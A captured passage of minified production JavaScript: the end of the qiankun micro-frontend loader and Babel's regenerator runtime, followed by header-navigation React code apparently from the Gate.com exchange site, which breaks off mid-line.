tc&&(i.update=tc),i},t.abrupt("return",td);case 48:case"end":return t.stop()}},t)}))).apply(this,arguments)}function rF(t,e){t({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-e))}})}if(void 0!==window.requestIdleCallback)h=window.requestIdleCallback;else if(void 0!==window.MessageChannel){var rq=new MessageChannel,rK=rq.port2,rY=[];rq.port1.onmessage=function(t){var e=t.data,n=rY.shift();n&&rF(n,e.start)},h=function(t){rY.push(t),rK.postMessage({start:Date.now()})}}else h=function(t){return setTimeout(rF,0,t,Date.now())};var rV=!!navigator.connection&&(navigator.connection.saveData||"wifi"!==navigator.connection.type&&"ethernet"!==navigator.connection.type&&/([23])g/.test(navigator.connection.effectiveType));function r$(t,e){navigator.onLine&&!rV&&h(o(j().mark(function n(){var r,o,i;return j().wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,e0(t,e);case 2:o=(r=n.sent).getExternalScripts,i=r.getExternalStyleSheets,h(i),h(o);case 7:case"end":return n.stop()}},n)})))}function rZ(t,e){window.addEventListener("single-spa:first-mount",function n(){t.filter(function(t){return tV(t.name)===G}).forEach(function(t){return r$(t.entry,e)}),window.removeEventListener("single-spa:first-mount",n)})}function rz(t,e){t.forEach(function(t){return r$(t.entry,e)})}var rJ=["name","activeRule","loader","props"],rQ=["mount"],rX=["prefetch","urlRerouteOnly"],r0=[],r1={},r2=!1,r3=new nD,r8=function(t){var e=t.sandbox,n=void 0===e||e,r=t.singular;if(n){if(!window.Proxy)return console.warn("[qiankun] Missing window.Proxy, proxySandbox will degenerate into snapshotSandbox"),!1===r&&console.warn("[qiankun] Setting singular as false may cause unexpected behavior while your browser not support window.Proxy"),S(S({},t),{},{sandbox:"object"===x(n)?S(S({},n),{},{loose:!0}):{loose:!0}});if(!nT()&&(!0===n||"object"===x(n)&&!1!==n.speedy))return console.warn("[qiankun] Speedy mode will turn off as const destruct assignment not supported in current browser!"),S(S({},t),{},{sandbox:"object"===x(n)?S(S({},n),{},{speedy:!1}):{speedy:!1}})}return t};function r6(t,e){var n=t.filter(function(t){return!r0.some(function(e){return e.name===t.name})});r0=[].concat(b(r0),b(n)),n.forEach(function(t){var n,r=t.name,i=t.activeRule,a=t.loader,c=void 0===a?y():a,u=t.props,s=m(t,rJ);t$({name:r,app:(n=o(j().mark(function t(){var n,i,a;return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return c(!0),t.next=3,r3.promise;case 3:return t.next=5,rH(S({name:r,props:u},s),r1,e);case 5:return t.t0=t.sent,i=(n=(0,t.t0)()).mount,a=m(n,rQ),t.abrupt("return",S({mount:[o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",c(!0));case 1:case"end":return t.stop()}},t)}))].concat(b(nb(i)),[o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",c(!1));case 1:case"end":return t.stop()}},t)}))])},a));case 10:case"end":return t.stop()}},t)})),function(){return n.apply(this,arguments)}),activeWhen:i,customProps:u})})}var r9=new Map,r4=new Map;function r7(t,e,n){var r,i,a,c=t.props,u=t.name,s="container"in t?t.container:void 0,f=function(t){if(t){var e=nU(t);if(e)return function(t,e){if(e.body.contains(t)){for(var n,r,o="",i=t;i!==e.documentElement;){for(n=0,r=i;r;)1===r.nodeType&&r.nodeName===i.nodeName&&(n+=1),r=r.previousSibling;o="*[name()='".concat(i.nodeName,"'][").concat(n,"]/").concat(o),i=i.parentNode}return(o="/*[name()='".concat(e.documentElement.nodeName,"']/").concat(o)).replace(/\/$/,"")}}(e,document)}}(s),l="".concat(u,"-").concat(f),p=function(t){var e=t;if(s&&f){var n=r4.get(l);if(null==n?void 0:n.length){var r=[o(j().mark(function t(){var e;return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.slice(0,n.indexOf(i)).filter(function(t){return"LOAD_ERROR"!==t.getStatus()&&"SKIP_BECAUSE_BROKEN"!==t.getStatus()}),t.next=4,Promise.all(e.map(function(t){return t.unmountPromise}));case 4:case"end":return t.stop()}},t)}))].concat(b(nb(e.mount)));e=S(S({},t),{},{mount:r})}}return S(S({},e),{},{bootstrap:function(){return Promise.resolve()}})},d=(r=o(j().mark(function r(){var o,i,a,c,d;return j().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:if(i=(o=r8(null!=e?e:S(S({},r1),{},{singular:!1}))).$$cacheLifecycleByAppName,!s){r.next=21;break}if(!i||!(a=r9.get(u))){r.next=12;break}return r.t0=p,r.next=9,a;case 9:return r.t1=r.sent,r.t2=(0,r.t1)(s),r.abrupt("return",(0,r.t0)(r.t2));case 12:if(!f||!(c=r9.get(l))){r.next=21;break}return r.t3=p,r.next=18,c;case 18:return r.t4=r.sent,r.t5=(0,r.t4)(s),r.abrupt("return",(0,r.t3)(r.t5));case 21:return d=rH(t,o,n),s&&(i?r9.set(u,d):f&&r9.set(l,d)),r.next=25,d;case 25:return r.t6=r.sent,r.abrupt("return",(0,r.t6)(s));case 27:case"end":return r.stop()}},r)})),function(){return r.apply(this,arguments)});if(r2||(null==e?void 0:e.autoStart)===!1||t7({urlRerouteOnly:null===(a=r1.urlRerouteOnly)||void 0===a||a}),i=th(d,S({domElement:document.createElement("div")},c)),s&&f){var h=r4.get(l)||[];h.push(i),r4.set(l,h);var v=function(){var t=h.indexOf(i);h.splice(t,1),i=null};i.unmountPromise.then(v).catch(v)}return i}function r5(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=r1=S({prefetch:!0,singular:!0,sandbox:!0},t),n=e.prefetch,r=e.urlRerouteOnly,i=m(e,rX);n&&function(t,e,n){var r=function(e){return t.filter(function(t){return e.includes(t.name)})};if(Array.isArray(e))rZ(r(e),n);else if(nd()(e))o(j().mark(function o(){var i,a,c,u,s;return j().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return o.next=2,e(t);case 2:c=void 0===(a=(i=o.sent).criticalAppNames)?[]:a,s=void 0===(u=i.minorAppsName)?[]:u,rz(r(c),n),rZ(r(s),n);case 9:case"end":return o.stop()}},o)}))();else switch(e){case!0:rZ(t,n);break;case"all":rz(t,n)}}(r0,n,i),r1=r8(r1),t7({urlRerouteOnly:void 0===r||r}),r2=!0,r3.resolve()}function ot(t){window.addEventListener("error",t),window.addEventListener("unhandledrejection",t)}function oe(t){window.removeEventListener("error",t),window.removeEventListener("unhandledrejection",t)}function on(t){window.addEventListener("single-spa:no-app-change",function e(){tK().length||tM(t),window.removeEventListener("single-spa:no-app-change",e)})}function or(t){console.warn("[qiankun] runDefaultMountEffects will be removed in next version, please use setDefaultMountApp instead"),on(t)}function oo(t){window.addEventListener("single-spa:first-mount",function e(){t(),window.removeEventListener("single-spa:first-mount",e)})}},23803:function(t,e,n){var r=n(54902).default;function o(){"use strict";t.exports=o=function(){return n},t.exports.__esModule=!0,t.exports.default=t.exports;var e,n={},i=Object.prototype,a=i.hasOwnProperty,c=Object.defineProperty||function(t,e,n){t[e]=n.value},u="function"==typeof Symbol?Symbol:{},s=u.iterator||"@@iterator",f=u.asyncIterator||"@@asyncIterator",l=u.toStringTag||"@@toStringTag";function p(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{p({},"")}catch(t){p=function(t,e,n){return t[e]=n}}function d(t,n,r,o){var i,a,u=Object.create((n&&n.prototype instanceof g?n:g).prototype);return c(u,"_invoke",{value:(i=new M(o||[]),a=v,function(n,o){if(a===y)throw Error("Generator is already running");if(a===m){if("throw"===n)throw o;return{value:e,done:!0}}for(i.method=n,i.arg=o;;){var c=i.delegate;if(c){var u=function t(n,r){var o=r.method,i=n.iterator[o];if(i===e)return r.delegate=null,"throw"===o&&n.iterator.return&&(r.method="return",r.arg=e,t(n,r),"throw"===r.method)||"return"!==o&&(r.method="throw",r.arg=TypeError("The iterator does not provide a '"+o+"' method")),w;var a=h(i,n.iterator,r.arg);if("throw"===a.type)return r.method="throw",r.arg=a.arg,r.delegate=null,w;var c=a.arg;return c?c.done?(r[n.resultName]=c.value,r.next=n.nextLoc,"return"!==r.method&&(r.method="next",r.arg=e),r.delegate=null,w):c:(r.method="throw",r.arg=TypeError("iterator result is not an object"),r.delegate=null,w)}(c,i);if(u){if(u===w)continue;return u}}if("next"===i.method)i.sent=i._sent=i.arg;else if("throw"===i.method){if(a===v)throw a=m,i.arg;i.dispatchException(i.arg)}else"return"===i.method&&i.abrupt("return",i.arg);a=y;var s=h(t,r,i);if("normal"===s.type){if(a=i.done?m:"suspendedYield",s.arg===w)continue;return{value:s.arg,done:i.done}}"throw"===s.type&&(a=m,i.method="throw",i.arg=s.arg)}})}),u}function h(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}n.wrap=d;var v="suspendedStart",y="executing",m="completed",w={};function g(){}function b(){}function x(){}var E={};p(E,s,function(){return this});var O=Object.getPrototypeOf,P=O&&O(O(k([])));P&&P!==i&&a.call(P,s)&&(E=P);var S=x.prototype=g.prototype=Object.create(E);function _(t){["next","throw","return"].forEach(function(e){p(t,e,function(t){return this._invoke(e,t)})})}function j(t,e){var n;c(this,"_invoke",{value:function(o,i){function c(){return new e(function(n,c){!function n(o,i,c,u){var s=h(t[o],t,i);if("throw"!==s.type){var f=s.arg,l=f.value;return l&&"object"==r(l)&&a.call(l,"__await")?e.resolve(l.__await).then(function(t){n("next",t,c,u)},function(t){n("throw",t,c,u)}):e.resolve(l).then(function(t){f.value=t,c(f)},function(t){return n("throw",t,c,u)})}u(s.arg)}(o,i,n,c)})}return n=n?n.then(c,c):c()}})}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function T(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function M(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function k(t){if(t||""===t){var n=t[s];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,i=function n(){for(;++o<t.length;)if(a.call(t,o))return n.value=t[o],n.done=!1,n;return n.value=e,n.done=!0,n};return i.next=i}}throw TypeError(r(t)+" is not iterable")}return b.prototype=x,c(S,"constructor",{value:x,configurable:!0}),c(x,"constructor",{value:b,configurable:!0}),b.displayName=p(x,l,"GeneratorFunction"),n.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},n.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,x):(t.__proto__=x,p(t,l,"GeneratorFunction")),t.prototype=Object.create(S),t},n.awrap=function(t){return{__await:t}},_(j.prototype),p(j.prototype,f,function(){return this}),n.AsyncIterator=j,n.async=function(t,e,r,o,i){void 0===i&&(i=Promise);var a=new j(d(t,e,r,o),i);return n.isGeneratorFunction(e)?a:a.next().then(function(t){return t.done?t.value:a.next()})},_(S),p(S,l,"Generator"),p(S,s,function(){return this}),p(S,"toString",function(){return"[object Generator]"}),n.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},n.values=k,M.prototype={constructor:M,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(T),!t)for(var n in this)"t"===n.charAt(0)&&a.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function r(r,o){return c.type="throw",c.arg=t,n.next=r,o&&(n.method="next",n.arg=e),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],c=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var u=a.call(i,"catchLoc"),s=a.call(i,"finallyLoc");if(u&&s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(u){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&a.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var i=o?o.completion:{};return i.type=t,i.arg=e,o?(this.method="next",this.next=o.finallyLoc,w):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),w},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),T(n),w}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;T(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:k(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),w}},n}t.exports=o,t.exports.__esModule=!0,t.exports.default=t.exports},54902:function(t){function e(n){return t.exports=e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,e(n)}t.exports=e,t.exports.__esModule=!0,t.exports.default=t.exports},21314:function(t,e,n){var r=n(23803)();t.exports=r;try{regeneratorRuntime=r}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-437f79ce-11274ee95e6a4064.js
body_size: 11472
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5156],{1622:function(e,t,n){n.d(t,{h:function(){return ex}});var i=n(97458),a=n(94205),r=n(82952),l=n(10569),o=n(61157),s=n(57923),c=n(13679),d=n(58957),u=n(95513),p=n(97751),h=n(20721),m=n(32333),x=n(19915),f=n(22721),g=n(20816),v=n(71760),y=n(39880),_=n(36492),w=n(94744),b=n(37667),k=n(63544),C=n(61446);let I=()=>{let{pathname:e}=(0,v.useRouter)(),{isEU:t}=(0,C.j)(),[n,i]=(0,b.useState)(!1),a=t&&"/"===e;return(0,b.useEffect)(()=>{let e=Math.floor(Date.now()/1e3),t=localStorage.getItem("cookiePolicyTimest");(!t||(Number(e)-Number(t))/60/60/24>90)&&a&&i(!0)},[a]),{showCookiePolicy:n,closeCookiePolicy:(0,b.useCallback)(e=>{let{beforeClose:t}=e;null==t||t(),i(!1),localStorage.setItem("cookiePolicyTimest","".concat(Math.floor(Date.now()/1e3)))},[])}},N=()=>{let{t:e}=(0,k.Jv)(),{showCookiePolicy:t,closeCookiePolicy:n}=I();return{showCookiePolicy:t,closeCookiePolicy:n,t:e}},j=e=>{let{subWebsiteId:t}=e,{showCookiePolicy:n,closeCookiePolicy:a}=N(),{t:r}=(0,_.$G)("footer");return(0,i.jsx)(i.Fragment,{children:(0,i.jsx)(w.aU,{subWebsiteId:t,isLimit:n,clickCallback:a,limitFlag:"COOKIES_POLICY",t:r})})};var E=n(39760),P=n(61961),L=n(46985),S=n(90281),M=n(80754),T=n(94163),A=n(85226),B=n(13230),D=n(7193),W=n(11612),H=n(48697),Z=n(94255),U=n(78919),R=n(55295),F=n(14234),O=n(54324),z=n(89302),K=n(41047),V=n(44404),G=n(46513);let q=(0,f.observer)(e=>{let{config:t,renderDropdown:n,className:a,customHandlers:r}=e,{handleTabSearchMouseEnter:l,handleTabSearchMouseLeave:o}=(0,z._)(),{withAccessUrl:s}=(0,G.P)();return(0,i.jsx)(i.Fragment,{children:t.map(e=>{if(e.hidden)return null;if(e.specialHandler)switch(e.specialHandler){case W.Fz.TESTNET:return(0,i.jsx)(O.p,{},e.key);case W.Fz.MORE_MENU:return(0,i.jsx)(R.Z,{},e.key);case W.Fz.SUB_SITE_TRADE:{let t=(0,i.jsx)(F.s2,{singleLink:!e.hasDropdown,singleLinkWithIcon:e.hasDropdown,linkHerf:e.link,title:e.title,prefixIcon:e.prefixIcon,dataCollectParams:e.dataCollectParams,openInNewWindow:e.openInNewWindow});return(0,i.jsxs)(U.Z,{className:a,hoverLeftGap:e.hoverLeftGap,hidden:e.hidden,customOnMouseEnter:l(W._4.trade),customOnMouseLeave:o,children:[t,null==n?void 0:n(e)]},"".concat(e.key,"-site-trade"))}default:return null}if(e.image&&e.link)return(0,i.jsx)(U.Z,{children:(0,i.jsx)(K.rU,{href:e.link,"data-click-event":"home_top_navigation_click","data-hover-event":"home_top_navigation_hover","data-collect-params":s({button_name:"alpha_point"}),children:(0,i.jsx)(Z.default,{src:e.image,alt:e.seoTitle||"",width:81,height:24,style:{width:"auto",height:"24px"},loader:V.BC})})},"".concat(e.key,"-image"));let t=(0,i.jsx)(F.s2,{singleLink:!e.hasDropdown,singleLinkWithIcon:e.hasDropdown,linkHerf:e.link,title:e.title,prefixIcon:e.prefixIcon,dataCollectParams:e.dataCollectParams,openInNewWindow:e.openInNewWindow});if(e.hasDropdown&&n){let l=null==r?void 0:r[e.key];return(0,i.jsxs)(U.Z,{className:a,hoverLeftGap:e.hoverLeftGap,hidden:e.hidden,customOnMouseLeave:null==l?void 0:l.customOnMouseLeave,"data-menu-key":e.key,children:[t,n(e)]},"".concat(e.key,"-dropdown"))}return(0,i.jsx)(U.Z,{className:a,children:t},"".concat(e.key,"-dropdown"))})})});var X=n(63841);let $=g(()=>Promise.all([n.e(5156),n.e(9879),n.e(2446),n.e(2232),n.e(2647),n.e(2398),n.e(1491),n.e(37),n.e(1745),n.e(7405)]).then(n.bind(n,19542)).then(e=>e.PayWithList),{ssr:!1}),Q=g(()=>Promise.all([n.e(5156),n.e(9879),n.e(2446),n.e(2232),n.e(2647),n.e(2398),n.e(1491),n.e(37),n.e(1745),n.e(7405),n.e(5683),n.e(7556),n.e(3515),n.e(8777),n.e(401)]).then(n.bind(n,41605)),{ssr:!1}),J=g(()=>Promise.all([n.e(5156),n.e(9879),n.e(2446),n.e(2232),n.e(2647),n.e(2398),n.e(1491),n.e(37),n.e(1745),n.e(7405),n.e(5683),n.e(7556),n.e(3515),n.e(8777),n.e(401)]).then(n.bind(n,84065)),{ssr:!1}),Y=g(()=>Promise.all([n.e(5156),n.e(9879),n.e(2446),n.e(2232),n.e(2647),n.e(2398),n.e(1491),n.e(37),n.e(1745),n.e(7405),n.e(5683),n.e(7556),n.e(3515),n.e(8777),n.e(401)]).then(n.bind(n,82795)),{ssr:!1}),ee=g(()=>Promise.all([n.e(5156),n.e(9879),n.e(2446),n.e(2232),n.e(2647),n.e(2398),n.e(1491),n.e(37),n.e(1745),n.e(7405),n.e(5683),n.e(7556),n.e(3515),n.e(8777),n.e(401)]).then(n.bind(n,58357)),{ssr:!1}),et=g(()=>Promise.all([n.e(5156),n.e(9879),n.e(2446),n.e(2232),n.e(2647),n.e(2398),n.e(1491),n.e(37),n.e(1745),n.e(7405),n.e(5683),n.e(7556),n.e(3515),n.e(8777),n.e(401)]).then(n.bind(n,28152)),{ssr:!1}),en=g(()=>Promise.all([n.e(5156),n.e(9879),n.e(2446),n.e(2232),n.e(2647),n.e(2398),n.e(1491),n.e(37),n.e(1745),n.e(7405),n.e(5683),n.e(7556),n.e(3515),n.e(8777),n.e(401),n.e(2492)]).then(n.bind(n,47120)),{ssr:!1}),ei=g(()=>Promise.all([n.e(5156),n.e(9879),n.e(2446),n.e(2232),n.e(2647),n.e(2398),n.e(1491),n.e(37),n.e(1745),n.e(7405)]).then(n.bind(n,21610)).then(e=>({default:e.Web3RenamedTip})),{ssr:!1}),ea=(0,f.observer)(e=>{let{mainNavMenuSlot:t}=e,{t:n}=(0,k.Jv)(),{isAr:a}=(0,u.b)(),r=(0,L.oj)(),{renderCommonDropdownList:l}=(0,M.m)(),{subWebsiteId:o}=(0,C.j)(),s=(0,b.useRef)(null),{leftArrowNode:c,rightArrowNode:d,showLeftArrow:p,showRightArrow:h}=(0,T.t)({mainNavWrap:s,isAr:a,langPrefix:r}),{hiddenPaywith:m}=(0,B.o)(),{isTradePage:x}=(0,A.Ew)(),{mainNavConfig:f}=(0,S.g)({position:"header"}),{tabMenus:g,spotList:v,contractList:y,preMarketList:_,pilotMarketList:w,deliveryList:I,isTabMenusLoading:N,isSpotLoading:j,isContractLoading:Z,preMarketLoading:U,isPilotMarketLoading:R,isDeliveryLoading:F,triggerDeliveryData:O,handleTabSearchMouseEnter:z,handleTabSearchMouseLeave:K,updateShowHeaderPayWith:V,showTabSearch:G,showHeaderPayWith:ea,hoveredColumnInfo:er,customHandlers:el}=(0,P.S)({isTradePage:x,subWebsiteId:o}),{isHorizontal:eo}=(0,D.Sz)(),es=(0,b.useCallback)((e,t)=>{if(!e)return 0;for(let i=0;i<e.length;i++){var n;if(null===(n=e[i].children)||void 0===n?void 0:n.some(e=>e.extraPanelKey===t))return i}return 0},[]);return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsxs)(X.uk,{children:[(0,i.jsx)(X.MN,{className:"logo",children:(0,i.jsx)(E.y,{isDark:!0,alt:"Gate",isBase64:!0})}),(0,i.jsxs)(X.P0,{ref:s,leftGap:p,rightGap:h,children:[c,d,null!=t?t:(0,i.jsx)(q,{config:f,renderDropdown:e=>{var t,a,o,s,c;switch(e.key){case"buy_coins_head":{let t=m?(0,i.jsx)(X.tA,{}):(0,i.jsxs)(X.ZU,{children:[(0,i.jsx)("div",{children:n("Pay with")}),(0,i.jsx)(H.Q,{onClick:()=>V(!ea),active:ea})]}),a=ea?(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(X.PI,{}),(0,i.jsx)(X.Hb,{$show:!0,children:(0,i.jsx)($,{hide:()=>V(!1)})})]}):null;return l({list:e.children||[],className:"puppeteer-secondnav-card",prefixContent:t,extraContent:a,isVertical:e.isVertical})}case"trade_head":{let s=e.children;return(0,i.jsxs)(X.hD,{className:"puppeteer-secondnav-card",children:[l({list:s||[],hasExtraPanel:!0,handlers:{handleMouseEnter:z,handleMouseLeave:K},isHorizontalLayout:eo,hoveredColumnInfo:er,hasExtraPanelVisible:!!G}),G===W._4.trade&&(0,i.jsx)(Q,{onMouseEnter:z(W._4.trade,es(s,W._4.trade)),onMouseLeave:K,prefixLink:"/trade",viewAllLink:"".concat(r,"/trade/BTC_USDT"),tabMenus:null!==(t=g.SPOT)&&void 0!==t?t:{},listData:v||{},type:"spot",isLoading:j||N}),G===W._4.memebox&&(0,i.jsx)(en,{tabMenus:null!==(a=g.MEMEBOX)&&void 0!==a?a:{},onMouseEnter:z(W._4.memebox,es(s,W._4.memebox)),onMouseLeave:K}),G===W._4.pilot&&(0,i.jsx)(ee,{tabMenus:null!==(o=g.PILOT)&&void 0!==o?o:{},listData:w||{},onMouseEnter:z(W._4.pilot,es(s,W._4.pilot)),onMouseLeave:K,isLoading:R||N}),G===W._4.preMarket&&(0,i.jsx)(Y,{tabMenus:[{market:W.XA.pre_market,title:n("market.pre.trading.title")}],listData:_||{},onMouseEnter:z(W._4.preMarket,es(s,W._4.preMarket)),onMouseLeave:K,isLoading:U||N})]})}case"spot_trade":return(0,i.jsx)(X.hD,{className:"puppeteer-secondnav-card",style:{padding:"0px"},children:(0,i.jsx)(J,{prefixLink:"/trade",type:"spot"})});case"derivatives":{let t=e.children;return(0,i.jsxs)(X.hD,{className:"puppeteer-secondnav-card",children:[l({list:t||[],hasExtraPanel:!0,handlers:{handleMouseEnter:z,handleMouseLeave:K},hasExtraPanelVisible:!!G}),G===W._4.futures&&(0,i.jsx)(Q,{onMouseEnter:z(W._4.futures,es(t,W._4.futures)),onMouseLeave:K,prefixLink:"/futures",viewAllLink:"".concat(r,"/futures/USDT/BTC_USDT"),tabMenus:null!==(s=g.CONTRACT)&&void 0!==s?s:{},listData:y||{},type:"futures",isLoading:Z||N,deliveryData:I||[],isDeliveryLoading:F,onDeliveryTabClick:O}),G===W._4.options&&(0,i.jsx)(et,{tabMenus:null!==(c=g.OPTIONS)&&void 0!==c?c:{},onMouseEnter:z(W._4.options,es(t,W._4.options)),onMouseLeave:K})]})}default:return l({list:e.children||[],isVertical:e.isVertical})}},className:"puppeteer-dropdown-control",customHandlers:el})]})]}),(0,i.jsx)(ei,{})]})});var er=n(60943),el=n(36189),eo=n(48208),es=n(83030),ec=n(70998);let ed=g(()=>Promise.all([n.e(5156),n.e(9879),n.e(2446),n.e(2232),n.e(2647),n.e(2398),n.e(1491),n.e(37),n.e(1745),n.e(7405)]).then(n.bind(n,66226)).then(e=>e.GlobalAnnouncement),{ssr:!1}),eu=g(()=>Promise.all([n.e(5156),n.e(9879),n.e(2446),n.e(2232),n.e(2647),n.e(2398),n.e(1491),n.e(37),n.e(1745),n.e(7405),n.e(5683),n.e(7556),n.e(3515),n.e(8777),n.e(401)]).then(n.bind(n,92772)).then(e=>e.KycTipBar),{ssr:!1}),ep=g(()=>Promise.all([n.e(5156),n.e(9879),n.e(2446),n.e(2232),n.e(2647),n.e(2398),n.e(1491),n.e(37),n.e(1745),n.e(7405)]).then(n.bind(n,44470)).then(e=>e.LegacyKycTipBar),{ssr:!1}),eh=g(()=>Promise.all([n.e(5156),n.e(9879),n.e(2446),n.e(2232),n.e(2647),n.e(2398),n.e(1491),n.e(37),n.e(1745),n.e(7405),n.e(5683),n.e(7556),n.e(3515),n.e(8777),n.e(401)]).then(n.bind(n,30075)).then(e=>e.TaxFormBanner),{ssr:!1}),em=g(()=>Promise.resolve().then(n.bind(n,70671)).then(e=>e.Operation),{ssr:!1}),ex=(0,f.observer)(e=>{let{store:t,commonData:n=ec.YS,menuData:f=[],webMainNav:g,webOperation:w,sideMainNav:b,sideOperation:C,mainNavMenuSlot:I,customOperationSlot:N,isTradePage:E,isTradeFuturePage:P,hiddenThemeMode:L,isDynamicDataRequest:S=!1,isBigDataPage:M,langFields:T,customBase:A="",headerStructureMenuJson:B=[],disabledStructureMenu:D=!1,isSSG:W=!1,disableKycTipBar:H=!1,enableKycTipBarRule:Z=!1,logoutReloadInPlace:U=!1}=e,{t:R}=(0,_.$G)("header"),F=(null==n?void 0:n.sub_website_id)||(null==t?void 0:t.sub_website_id)||c.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN;S&&(F=(null==t?void 0:t.sub_website_id)||F);let O=(0,V.ge)(F,D),z=F===c.SUB_WEBSITE.SUB_WEBSITE_ID_UK,G=F===c.SUB_WEBSITE.SUB_WEBSITE_ID_TURKEY,q=F===c.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN,X=F===c.SUB_WEBSITE.SUB_WEBSITE_ID_US,{userInfoData:$}=(0,d.Eu)(),{isLogin:Q}=$,{locale:J="en"}=(0,v.useRouter)(),{transLocale:Y,isAr:ee}=(0,u.b)(),{depositModalParams:et,showDepositModal:en,hideDepositModal:ei,registerDepositModal:ex}=(0,el.B)(),{isDark:ef}=t,{showChatRoom:eg}=(0,p.s)(J,$.nickname||"",$.is_sub_account||!1),{effectiveHeaderStructureMenuJson:ev}=(0,eo.M)({commonData:n,subWebsiteId:F,store:e.store,isDynamicDataRequest:S,headerStructureMenuJson:B,enableFallbackRequest:O,isSSG:W}),{controlShow:ey}=(0,a.H)({sub_website_id:F,isUKLimit:n.isUKLimit,isLogin:Q}),{shouldShowKycTipBarComp:e_,deviceType:ew}=(0,es.P)(),{shouldShowKycTipBarComp:eb,deviceType:ek}=(0,es.D)(F),{isMain:eC,isUnitedStates:eI}=(0,h.NH)(F);return(0,i.jsxs)(r.f6,{isDark:ef,theme:{other:{lang:Y||"en"}},emotionCache:ee?m.Q:void 0,children:[(0,i.jsx)(k.I7,{value:{store:t,t:R,commonData:n,menuData:f,sideMainNav:b,sideOperation:C,isTradePage:E,isTradeFuturePage:P,hiddenThemeMode:L,onShowChatRoom:eg,isDynamicDataRequest:S,isBigDataPage:M,langFields:T,useNewMenuSystem:O,headerStructureMenuJson:ev,logoutReloadInPlace:U,showDepositModal:en,hideDepositModal:ei,registerDepositModal:ex},children:(0,i.jsxs)(er.T3,{children:[(0,i.jsx)(j,{subWebsiteId:F}),(0,i.jsxs)(K._u,{className:"next-core-header-footer-wrap","data-header-version":"1.0.3","data-build-time":"2026/1/13 